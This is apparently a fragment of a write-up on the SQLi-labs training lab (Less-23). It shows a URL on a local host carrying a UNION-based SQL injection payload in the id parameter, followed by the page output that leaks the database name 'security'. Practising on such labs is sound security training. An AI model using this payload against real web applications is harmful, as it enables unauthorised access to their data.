 127.0.0.1:8088/Less-23/?id=-1' union select 1,database(),'3
Welcome Dhakkan
Your Login name:security
Your Password:3